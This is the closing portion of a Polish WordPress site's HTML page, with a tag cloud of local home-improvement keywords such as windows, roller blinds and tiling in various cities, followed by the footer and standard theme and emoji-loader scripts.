<a href="https://www.eko-kotly.pl/temat/kafelkowanie-lazienki-bielsko/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 13.526315789474pt;" aria-label="kafelkowanie łazienki Bielsko (6 elementów)">kafelkowanie łazienki Bielsko</a>
<a href="https://www.eko-kotly.pl/temat/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.210526315789pt;" aria-label="Kolektory słoneczne Szczecin (8 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/konfigurator-okien/" class="tag-cloud-link tag-link-97 tag-link-position-14" style="font-size: 19.052631578947pt;" aria-label="Konfigurator okien (9 elementów)">Konfigurator okien</a>
<a href="https://www.eko-kotly.pl/temat/krakow/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 8pt;" aria-label="Kraków (4 elementy)">Kraków</a>
<a href="https://www.eko-kotly.pl/temat/lublin/" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 8pt;" aria-label="Lublin (4 elementy)">Lublin</a>
<a href="https://www.eko-kotly.pl/temat/montaz-okien-pcv-poznan/" class="tag-cloud-link tag-link-104 tag-link-position-17" style="font-size: 22pt;" aria-label="montaż okien pcv Poznań (11 elementów)">montaż okien pcv Poznań</a>
<a href="https://www.eko-kotly.pl/temat/naprawa-rolet-warszawa/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 19.052631578947pt;" aria-label="naprawa rolet warszawa (9 elementów)">naprawa rolet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/odpornosc-okna-na-wlamanie/" class="tag-cloud-link tag-link-105 tag-link-position-19" style="font-size: 19.052631578947pt;" aria-label="odporność okna na włamanie (9 elementów)">odporność okna na włamanie</a>
<a href="https://www.eko-kotly.pl/temat/okna-pcv-poznan/" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 15.368421052632pt;" aria-label="okna pcv poznań (7 elementów)">okna pcv poznań</a>
<a href="https://www.eko-kotly.pl/temat/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-93 tag-link-position-21" style="font-size: 20.526315789474pt;" aria-label="okna współczynnik rw (10 elementów)">okna współczynnik rw</a>
<a href="https://www.eko-kotly.pl/temat/piece-termet-warszawa/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 17.210526315789pt;" aria-label="piece termet warszawa (8 elementów)">piece termet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/poznan/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 8pt;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://www.eko-kotly.pl/temat/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 15.368421052632pt;" aria-label="płytkarz bielsko biała (7 elementów)">płytkarz bielsko biała</a>
<a href="https://www.eko-kotly.pl/temat/radom/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Radom (4 elementy)">Radom</a>
<a href="https://www.eko-kotly.pl/temat/roboty-ziemne-lodz-cennik/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 17.210526315789pt;" aria-label="Roboty ziemne Łódź Cennik (8 elementów)">Roboty ziemne Łódź Cennik</a>
<a href="https://www.eko-kotly.pl/temat/rolety-kasetowe-warszawa/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 17.210526315789pt;" aria-label="rolety kasetowe warszawa (8 elementów)">rolety kasetowe warszawa</a>
<a href="https://www.eko-kotly.pl/temat/rolety-okienne-poznan/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.947368421053pt;" aria-label="rolety okienne poznań (5 elementów)">rolety okienne poznań</a>
<a href="https://www.eko-kotly.pl/temat/rolety-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 20.526315789474pt;" aria-label="rolety zewnętrzne warszawa (10 elementów)">rolety zewnętrzne warszawa</a>
<a href="https://www.eko-kotly.pl/temat/serwisowanie-okien/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 17.210526315789pt;" aria-label="serwisowanie okien (8 elementów)">serwisowanie okien</a>
<a href="https://www.eko-kotly.pl/temat/serwis-rolet-poznan/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 17.210526315789pt;" aria-label="serwis rolet poznań (8 elementów)">serwis rolet poznań</a>
<a href="https://www.eko-kotly.pl/temat/sosnowiec/" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 8pt;" aria-label="Sosnowiec (4 elementy)">Sosnowiec</a>
<a href="https://www.eko-kotly.pl/temat/szczecin/" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="Szczecin (4 elementy)">Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-budynku/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 19.052631578947pt;" aria-label="testy szczelności budynku (9 elementów)">testy szczelności budynku</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-powietrznej-budynku/" class="tag-cloud-link tag-link-98 tag-link-position-35" style="font-size: 19.052631578947pt;" aria-label="testy szczelności powietrznej budynku (9 elementów)">testy szczelności powietrznej budynku</a>
<a href="https://www.eko-kotly.pl/temat/torun/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 8pt;" aria-label="Toruń (4 elementy)">Toruń</a>
<a href="https://www.eko-kotly.pl/temat/uslugi-koparka-lodz-cena/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 22pt;" aria-label="Usługi koparką Łódź Cena (11 elementów)">Usługi koparką Łódź Cena</a>
<a href="https://www.eko-kotly.pl/temat/warszawa/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 8pt;" aria-label="Warszawa (4 elementy)">Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wroclaw/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="Wrocław (4 elementy)">Wrocław</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-100 tag-link-position-40" style="font-size: 13.526315789474pt;" aria-label="współczynnik izolacyjności akustycznej okien (6 elementów)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-przenikania-ciepla-okna/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 17.210526315789pt;" aria-label="współczynnik przenikania ciepła okna (8 elementów)">współczynnik przenikania ciepła okna</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-uw-okna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="współczynnik uw okna (10 elementów)">współczynnik uw okna</a>
<a href="https://www.eko-kotly.pl/temat/wykanczanie-domow-warszawa/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 19.052631578947pt;" aria-label="wykańczanie domów warszawa (9 elementów)">wykańczanie domów warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wykonczenia-mieszkan-pod-klucz-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 17.210526315789pt;" aria-label="Wykończenia mieszkań pod klucz Warszawa (8 elementów)">Wykończenia mieszkań pod klucz Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/lodz/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="Łódź (4 elementy)">Łódź</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>eko kotły Oświęcim &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.eko-kotly.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f34e21f170"},"userStarted":{"with":"with|3.3.4","on":{"date":"2018-08-20 21:17:22.858905","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.1" id="hu-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eko-kotly.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eko-kotly.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
